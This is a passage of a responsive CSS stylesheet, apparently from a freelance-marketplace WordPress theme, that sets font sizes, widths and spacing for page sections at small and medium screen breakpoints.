		width: 49%;
		margin-bottom: 20px;
	}
	.fr-m-contents .fr-m-main-title h1 {
		font-size: 24px;
		line-height: 40px;
	}
	.fr-project-details .fr-project-content .fr-project-style
	{
		position:relative;
		margin-top:15px;
		top:auto;
		right:auto;
	}
	
	.fr-project-product-features .fr-project-product ul li {
		width:50%;
	}
	.about-grid-content h2 {
		font-size:26px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
		font-weight:normal;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.about-grid-content {
		margin-bottom:30px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding:10px 20px;
		font-size:14px;
	}
	.elbow.owl-carousel {
		display:none;
	}
	.fr-about-reviews ul li::before {
		border:none;
	}
	.herosection-2 {
		height: 580px;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 70px;
	}
	.herosection-2 .fr-hero3-content h1 {
		font-size: 34px;
	}
	.fr-hero3-content p {
		font-size: 14px;
		width:90%;
	}
	.fr-footer-content {
		margin-top: 30px;
	}
	.agent-1 .card-image img, .agent-1 .card-image a, .fr-latest-content img {
		width: 100%;
	}
	.exertio-app-one .exertio-app-box {
		width: 80%;
	}
	.agent-1 .card-title {
		font-size: 18px;
	}
	.fr-hero-vid4 {
		margin-top:30px;
	}
	.fr-hero-rating {
		width:100%;
	}
	.fr-co-contents ul li .fr-co-logo img {
		width: 30px;
		margin-right: 10px;
	}
	.fr-c-about-profile {
		width:75px;
		height:75px;
		margin-top: 60px;
	}
	.fr-c-about-style {
		margin-top: 30px;
	}
	.fr-about2-client.fr-about-client {
		padding: 80px 0;
	}
	
	.fr-plan-content h2 {
		font-size: 20px;
	}
	.heading-panel.section-left .heading-meta {
		width: 80%;
	}
	.fr-hero3-video {
		position:relative;
		right:auto;
	}
	.sb-header.transparent {
		position: relative;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 32px;
	}
	.fr-project-apply {
		display:none;
	}

	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right: 15px;
		height: auto;
	}

.fr-about-conrent h2 {
	font-size: 30px;
}

.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-user-reviews-2-sm ul li span{
	 font-size: 14px;
	}
	
.fr-user-reviews-2-sm p {
    font-size: 14px;
    line-height: 26px;
 
}	

.fr-user-reviews-2-sm a{
	 font-size: 14px;
	}
	
	.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}

	

.fr-latest-t-icons i {
	height: 32px;
width: 32px;
font-size: 14px;
line-height: 13px;
}

.fr-latest-tags-2 .fr-latest-t-icons {
    margin-top: 35px;
}

.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}


.fr-latest-tags-2 .fr-latest-t-content span{
	 font-size: 14px;
	}

.fr-latest-main-content p {
    line-height: 28px;
    font-size: 14px;
}

.fr-latest-blog-container {
    float: none;
    width: 100%;
}

.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 26px;
}

.fr-latest-blog-content{
	margin-bottom:30px;
	}


.fr-latest-components ul li .fr-cm-details span {
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 14px;
	line-height: 22px;
}
.fr-tag-list {
	margin-top: 18px;
}
.fr-tag-list a {
	font-size: 14px;
	padding: 4px 16px;
}
.fr-blog-content img {
	margin-bottom: 16px;
}
.fr-blog-content h3 {
	font-size: 20px;
	margin-bottom: 8px;
}
.fr-blog-content p {
	margin-bottom: 18px;
	line-height: 22px;
	font-size: 14px;
}
.fr-blog-content ul li i {
	height: 30px;
	width: 30px;
	font-size: 14px;
	line-height: 13px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-src-content input {
	height: 45px;
	font-size: 14px;
}
.fr-latest-style ul li .fr-latest-profile span {
	margin-left: 10px;
}
.fr-latest-content h3 {
	margin-bottom: 15px;
}

.fr-latest-container {
	margin-top: 10px;
}

.fr-er-404 .fr-er-content p {
	line-height: 22px;
	padding-bottom: 22px;
	font-size: 14px;
}
.fr-er-list span {
	font-size: 14px;
}
.fr-static .btn-style {
	padding: 11px 30px;
}
.fr-er-list {
	margin-top: 18px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 26px;
	margin-top: 18px;
	margin-bottom: 8px;
}
.fr-er-404 .form-group input {
	height: 45px;
	font-size: 14px;
}

.fr-contact-form input {
	height: 45px;
	font-size: 14px;
}
.fr-co-contents {
	padding: 34px 18px;
}
.fr-co-contents ul {
	margin-top: 28px;
}
.fr-co-contents ul li .fr-co-logo {
	padding-top: 10px;
	text-align: inherit;
	margin: inherit;
	padding-right: 0;
}
.heading-contents-2 h3 {
	font-size: 18px;
	margin-bottom: 5px;
}
.heading-contents-2 p {
	font-size: 14px;
	line-height: 22px;
}
.fr-co-contents ul li .fr-co-user-details h3 {
	font-size: 14px;
	margin-bottom: 3px;
}
.fr-co-contents ul li .fr-co-user-details p {
	font-size: 14px;
	line-height: 20px;
}
.fr-buisnes-content strong {
	font-size: 14px;
}
.fr-plan-content p {
	font-size: 14px;
	line-height: 22px;
}
.fr-plan-details li {
	font-size: 14px;
}

.fr-client-about-details h3 {
	font-size: 22px;
	margin-bottom: 12px;
}
.fr-client-sm p {
	font-size: 16px;
}
.fr-client-sm span {
	font-size: 14px;
	margin: 0;
}
.fr-plan-content h3 {
	font-size: 40px;
	margin-bottom: 16px;
}
.fr-plan-content button {
	font-size: 14px;
}
.heading-panel-2 h2 {
	font-size: 24px;
	margin-bottom: 8px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-buisness-xt ul li h3 {
	font-size: 16px;
}
.fr-buisness-xt ul li p {
	font-size: 14px;
	line-height: 22px;
}
.fr-buisnes-content h3 {
	font-size: 22px;
	line-height: 32px;
}
.fr-buisnes-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-about-i-details p {
	font-size: 14px;
}
.fr-about-i-details .counter-js span {
	font-size: 26px;
}
.fr-about-i-details i {
	margin-top: 13px;
}

.fr-about-conrent strong {
	font-size: 14px;
}


.fr-services-content-data {
	font-size: 14px;
	padding: 15px 25px;
}
.fr-top-contents .fr-top-details p {
	font-size: 14px;
}
.fr-sevices-contact-form h3 {
	font-size: 18px;
	margin-bottom: 18px;
}
.fr-services2-box .fr-services2-sm-1 p {
	font-size: 14px;
}
.fr-services2-box .fr-services-list {
	font-size: 14px;
}

.fr-frquntly-qa .btn-link {
	font-size: 14px;
	padding: 15px 10px;
}
.fr-reviews-star-rat ul li p {
	font-size: 14px;
	margin-bottom: 2px;
}
.fr-services-review {
	margin-bottom: 30px;
}
.fr-services-review h2 {
	font-size: 18px;
	margin-bottom: 12px;
}
.fr-services-f-details span {
	font-size: 14px;
}
.fr-services-review .form-group input {
	font-size: 14px;
}
.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 14px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-seller-servives h2 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-seller-f-details {
	margin-top: 2px;
}
.fr-seller-rating i {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
	margin-bottom: 3px;
}
.fr-seller-rating span strong {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 14px;
}
.fr-product-checks ul li span {
	font-size: 14px;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products ul li p {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title h3 {
	font-size: 16px;
	margin-bottom: 5px;
}
.fr-service-container ul li a {
	font-size: 14px;
}
.fr-service-container ul li {
	padding-right:20px;
}
.fr-serices-content p {
	font-size: 14px;
}


.fr-expert .fr-expert-details {
	float: none;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-c-social-icons ul li img {
	width: 90%;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-ca-more-details ul li .fr-c-full-details span {
	font-size: 14px;
}
.fr-expert .fr-expert-details h2 {
	font-size: 20px;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-c-details, .fr-product-des-box {
	margin-top: 30px;
}
.fr-side-bar-filtered ul li {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-right-detail-box .fr-right-information {
	padding: 12px 20px;
}
.fr-side-bar-filtered .form-group {
	margin-bottom: 12px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	padding: 8px 24px !important;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
	margin: 0;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 28px;
	width: 28px;
	line-height: 28px;
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}

.fr-sign-in-hero .heading-panel h2 {
	font-size: 20px;
}
.fr-sign-in-hero .heading-panel p {
	font-size: 14px;
}
.fr-sign-in-hero .heading-panel {
	margin-bottom: 30px;
}
.fr-sign-bundle-content p {
	font-size: 14px;
}
.fr-sign-assets-2 h2 {
	font-size: 20px;
	margin-bottom: 2px;
}
.fr-sign-assets-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-sign-text {
	overflow: hidden;
	padding: 11px 20px;
}
.fr-sign-form .form-group label {
	font-size: 14px;
	margin-bottom: 1px;
}
.fr-sign-form .form-group input {
	font-size: 14px;
}
.fr-sigin-requirements span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-project-adons ul li .pretty {
	font-size: 14px;
	margin-top:0;
}
.fr-recent-model li {
    width: 30%;
}
.fr-hero .fr-hero-content {
	margin-top: 50px;
}
.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
	margin-bottom: 0px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 20px;
}
.fr-expertise-product .fr-expertise-details span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 16px;
	margin-right: 3px;
	vertical-align: inherit;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	padding: 4px 18px;
}
.fr-hero-hire p {
	font-size: 22px;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}
.fr-hero-hire-content i {
	padding: 8px;
}
.fr-hero-hire .fr-hero-short-list-2 {
	overflow: inherit;
	margin-top: 20px;
}
.fr-hero-hire .fr-hero-short-list-2 .btn-style {
	padding: 8px 26px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 20px;
}
.heading-contents h3 {
	font-size: 18px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	font-size: 14px;
}
.fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	margin-bottom: 7px;
}
.fr-services-content-2 .fr-top-contents .fr-top-grid-bar p {
	font-size: 13px
}
.fr-recent-review-box .fr-recent-details-area p {
	font-size: 14px;
	line-height: 24px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}
.fr-recent-employers ul li span {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-certification ul li .fr-recent-us-skills p {
	font-size: 14px;
	font-weight: 500;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 70%;
}
.fr-list-product {
	padding: 80px 0;
}
.fr-right-srch-detail ul li .select2-container {
	width: 165px !important;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 16px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile img {
	max-width: 90px;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 20px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 2px 12px;
	font-size: 14px;
	margin-right: 2px;
	margin-bottom: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 18px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-banner .btn-style {
	padding: 8px 22px;
}
.fr-lance-banner p {
	font-size: 14px;
}
.fr-lance-banner h3 {
	font-size: 22px;
	margin-bottom: 5px;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 18px;
	margin-bottom: 20px;
}

.fr-project-adons ul li:first-child {
    width: 5%;
}
.fr-project-adons ul li:nth-child(2) {
    width: 75%;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list p {
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list2 span {
	font-size: 14px;
	display: list-item;
	vertical-align: inherit;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
	margin-top: 6px;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 22px;
}
.fr-project-bidding .fr-project-box h3 {
	font-size: 16px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-poject-f-detail-box .fr-project-f-content p {
	font-size: 14px;
}
.fr-poject-f-detail-box .fr-project-f-content span {
	font-size: 14px;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-project-f-profile .fr-project-f-user-details p {
	font-size: 14px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	font-size: 14px;
	margin-top: 0;
}
.fr-project-f-profile .btn-style {
	font-size: 14px;
}

.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids p {
	font-size: 13px
}
.fr-project-employer-details h3 {
	font-size: 16px;
}
.fr-project-employer-details {
	margin-bottom:0;
}
.fr-project-f-employers ul li .fr-project-method span {
	margin-left: 6px;
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets {
	margin-top: 10px;
}
.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 16px;
}

.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 24px;
	margin-bottom: 7px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 70%;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 {
	width: 100%;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	margin-right: 35px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li span {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 15px;
}
.fr-jobs-price .style-hd {
	font-size: 22px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li:nth-child(2n+2) {
	margin-right: 3px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li {
	margin-right: 0;
	width: 100%;
	float: none;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li .select2-container {
	width: 170px !important;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 30px;
	line-height: 30px;
	width:90%;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details {
	margin-top: 28px;
}
.fr-hero .fr-hero-content p {
	font-size: 14px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 16px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 26px;
}

.call-actionz .parallex-text h4 {
    font-size: 34px;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 10.4px 22px !important;
}

.heading-panel h2 {
	margin-bottom: 10px;
	font-size:30px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
	margin-bottom: 0px;
}
.fr-explore-cat .owl-nav {
	right: 15%;
	top: -36%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details a h3 {
	font-size: 18px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price .style-hd {
	font-size: 20px;
	line-height: 30px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li {
	float: left;
	margin-right: 10px;
	margin-bottom: 4px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details p {
	width: 100%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
	font-size: 16px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec {
	padding: 0;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	bottom: 35px;
	left: 19px;
}
.fr-jobs-main-content .fr-n-style {
	font-size: 18px;
	margin-bottom: 16px;
}
.fr-latest-jobs {
	position: relative;
	overflow: hidden;
}
.fr-top-srvices .fr-top-contents .fr-top-product img {
	width: 100%;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	line-height: 20px;
}
.fr-top-srvices .fr-top-contents .fr-top-details p .style-6 {
	font-size: 14px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-browse-category .fr-style-7 {
	display: none;
}
.fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 5px;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	font-size: 20px;
	margin-bottom: 3px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	line-height: 24px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	margin-bottom: 10px;
}
.fr-menu .sb-menu > ul {
	padding: 0;
	list-style: none;
}
.fr-list .style-1 {
	float: none;
}
.fr-list {
	float: none !important;
	margin-top: 10px;
}
.fr-menu .sb-menu ul li .btn-style {
	padding: 20px;
}
.fr-menu .sb-menu {
	float: none;
}
.fr-list a i {
	font-size: 14px;
}
.fr-menu .sb-menu ul li.current-menu > a {
	background-color: transparent;
}

/*NEW HOME PAGE CSS*/
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
}
	
	.fr-h-star span{
		font-size: 14px;
	}	
	
	
.fr-hero-ad {
    height: 525px !important;
	}
	
	.fr-h-info p{
		font-size: 14px;
	}
	
	
	
.fr-rev-2.fr-rev ul li {
	margin-right: 0;
}
.fr-rev-2.fr-rev ul li::before {
	right: 18%;
}
.fr-latest2-content-box .fr-latest2-price {
	float: none;
	width: auto;
}
.no-top-margin {
	padding-top: 0 !important;
}
.fr-latest2-content-box .fr-latest2-bid .btn-style {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-in {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating {
	width: auto;
}
.fr-latest2-content-box .fr-latest2-bid {
	display:none;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 24px;
}
.fr-top3-content .heading-panel h3 {
	font-size: 24px;
}
.top-style {
	font-size: 16px;
	margin-bottom: 12px;
}
.fr-top-icons span {
	font-size: 14px;
}

.fr-hero3-video a {
	border: none;
	padding: 0;
}
.fr-hero3-text span {
	font-size: 14px;
}
.fr-hero3-text p {
	font-size: 14px;
}
.fr-her3-elemnt p {
	margin-right: 20px;
	font-size: 14px;
}
.fr-hero3-submit button {
	font-size: 14px;
	padding: 12px 20px;
}
.fr-hero3-srch ul li input {
	font-size: 14px;
}

.fr-hero3-main {
	margin-top: 35px;
	width:100%;
}
.fr-hero3-content{
	width:100%;
}
.fr-her3-elemnt a {
	margin-bottom: 10px;
	font-size: 12px;
	margin-right: 8px;
}
.fr-her3-elemnt{
	margin-top:20px;
}
.hero-slider .fr-hero3-video{
	margin-top:15px;
}
.fr-hero3-content p {
	font-size: 14px;
}
.fr-hero3-content span {
	font-size: 16px;
}

.fr-hero2-content {
	padding-top: 160px;
	width: 70%;
}
.fr-hero2-title h1 {
	font-size: 38px;
}
.fr-hero2-title p {
	font-size: 14px;
}

.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 4px;
	font-size: 14px;
	padding: 17px 26px;
}
.fr-hero2-info span {
	font-size: 14px;
}
.ripple {
	bottom: 15%;
}
.fr-hero-2 {
	height: 700px;
}
.fr-menu-trans .fr-m-right {
	float: none;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 20px;
	font-size: 14px;
	color: #000;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-style {
	font-size: 14px;
}
.fr-about2-texts p {
	font-size: 14px;
	line-height: 26px;
	width: 85%;
}
.fr-about2-texts h2 {
	font-size: 30px;
	line-height: 36px;
}
.fr-about2-texts span {
	font-size: 14px;
}
.fr-about2-texts .text-weight {
	font-size: 14px;
	line-height: 26px;
}
.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-serv2 .heading-contents h3 {
	font-size: 24px;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
}
.fr-footer-2-product ul li a {
	font-size: 14px;
}
.fr-footer-2-product h3 {
	font-size: 18px;
	margin-bottom: 15px;
}
.fr-footer2-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-footer2-icons ul li i {
	width: 30px;
	height: 30px;
	line-height: 14px;
	font-size: 14px;
}
.fr-footer2-icons h3 {
	font-size: 16px;
}
.footer-info p {
	font-size: 14px;
}
	.fr-latest-btn span{
		font-size: 10px;
	}
	
	.fr-latest-content p{
		font-size: 16px;
	}
	
	.fr-latest-details p span{
		font-size: 16px;
	}
	
	.fr-latest-details p{
		font-size: 18px;
	}
	
	
	.res-us-details{
		padding: 30px 20px;
	}
	
	.res-us-product h3{
		font-size: 20px;
	}
	
	.res-us-product ul li span{
		font-size: 14px;
	}
	
	.res-us-product ul li span i{
		padding: 2px;
		font-size: 10px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product p strong{
		font-size: 14px;
	}
	
	.res-us-exp a{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
}
	
	.res-us-inline p{
		font-size: 14px;
	}
	
	.res-us-inline span{
		font-size: 14px;
	}
	
	.res-us-inline p .btn-theme{
	padding: 7px 26px;
font-size: 14px;	
	}
	
	.res-us-inline span i{
		padding: 11px 12px;
	}
	
	.res-us-inline .fr1-top-content {
    margin-top: 10px;
}
	.fr-sign-container {
		border:none;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		margin-top:0;
	}
	.fr-list-product.padding-bottom-breadcrumb {
		padding-bottom: 100px;
	}
	.fr-jobs-main-content {
		padding:20px;
	}
	.fr-latest-jobs .owl-nav {
		display:none;
	}
	

}

/*sm devices8 577 and 767*/
@media (min-width: 576px) and (max-width: 767.8px) {
	.fr-blog-f-details .fr-latest-style-detai ul li:first-child {
		display:none;
	}
	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right: 0;
		height: auto;
	}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}

.fr-latest-blog-container {
    float: none;
    width: 100%;
}

.fr-latest-tags-2 .fr-latest-t-icons {
    margin-top: 40px;
}

.fr-user-reviews-2-sm p{
	font-size:13px;
	line-height:24px;
	}
	.fr-user-reviews-2-sm ul li span{
		
		font-size:13px;
		}
		
		.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}
		
		.fr-user-reviews-2-sm a{
			font-size:14px;
			}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-latest-t-icons i{
	font-size:13px;
	}

.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}

.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}

.fr-latest-tags-2 .fr-latest-t-content span{
	font-size:13px;
	}

.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 26px;
}

.fr-latest-blog-content {
    margin-bottom: 30px;
}



.fr-tag-list {
	margin-top: 18px;
}
.fr-latest-components ul li {
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.fr-tag-list a {
	padding: 4px 18px;
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details {
	margin-top: 10px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 16px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-latest-pagination .pagination a {
	font-size: 14px;
}
.fr-latest-pagination {
	margin-top: 0;
}
.fr-src-content input {
	font-size: 14px;
	height: 45px;
}
.fr-blog-content {
	margin-top: 30px;
	padding: 50px 60px;
}
.fr-latest-container span {
	font-size: 14px;
	margin-top: 8px;
}
.fr-latest-sm {
	padding: 15px;
	padding-right: 0;
}
.fr-latest-style ul li .fr-latest-profile span {
	font-size: 14px;
	margin-left: 3px;
}
.fr-latest-container {
	margin-top: 10px;
}
.fr-latest-container p {
	font-size: 14px;
	line-height: 22px;
}
.fr-latest-content h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-latest-style ul li {
	margin-right: 15px;
}
.fr-static .btn-style {
	padding: 10px 30px;
	font-size: 14px;
}
.fr-er-list span {
	font-size: 14px;
}
.fr-er-list {
	margin-top: 20px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 26px;
	margin-top: 18px;
	margin-bottom: 10px;
}
.fr-er-404 .fr-er-content p {
	line-height: 24px;
	padding-bottom: 20px;
	font-size: 14px;
}
.fr-er-404 .form-group input {
	height: 42px;
	font-size: 14px;
}
.fr-contact {
	margin-top: 0;
}
.fr-contact-form input {
	height: 45px;
	font-size: 14px;
}
.fr-co-contents ul li {
	margin-bottom: 18px;
	padding-bottom: 18px;
}


.fr-co-contents {
	margin-bottom: 30px;
}
.heading-contents-2 h3 {
	font-size: 18px;
	margin-bottom: 5px;
}

.fr-c-about-profile img {
	width: 40%;
}
.fr-c-about-profile {
	margin-top:0;
}
.fr-client-about-details h3 {
	font-size: 20px;
	margin-bottom: 8px;
}
.fr-client-sm p {
	font-size: 16px;
}
.fr-client-sm span {
	font-size: 14px;
}

.fr-c-about-style {
	margin-top: 0;
}
.fr-plan-content h2 {
	font-size: 22px;
	margin-bottom: 5px;
}
.fr-plan-basics {
	margin-bottom: 30px;
	padding:15px;
}
.fr-plan-details li {
	font-size: 14px;
}
.fr-plan-content h3 {
	font-size: 26px;
	margin-bottom: 15px;
}
.fr-plan-content h3 span.strike {
	font-size:14px;
}
.fr-plan-content p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 13px;
}
.fr-plan-content button {
	font-size: 14px;
}
.fr-buisness-xt ul li {
	width: 47%;
}
.style-s1 {
	height: 610px;
}
.style-s2 {
	height: 610px;
}
.fr-buisness-xt ul li h3 {
	font-size: 14px;
	line-height: 20px;
}
.fr-buisnes-content p {
	font-size: 14px;
	line-height: 26px;
}
.fr-buisnes-content h3 {
	font-size: 18px;
	line-height: 26px;
}
.fr-about-conrent {
	margin-bottom: 30px;
}
.fr-about-reviews ul li {
	width: 50%;
	margin-bottom: 30px;
}
.fr-about-reviews ul li:nth-child( 2n+2) {
    margin-right: 0;
}
.fr-about-reviews ul li:nth-child( 2n+2)::before {
		border:none;
}
.fr-about-i-details .counter-js span {
	font-size: 28px;
}

.fr-about-conrent h2 {
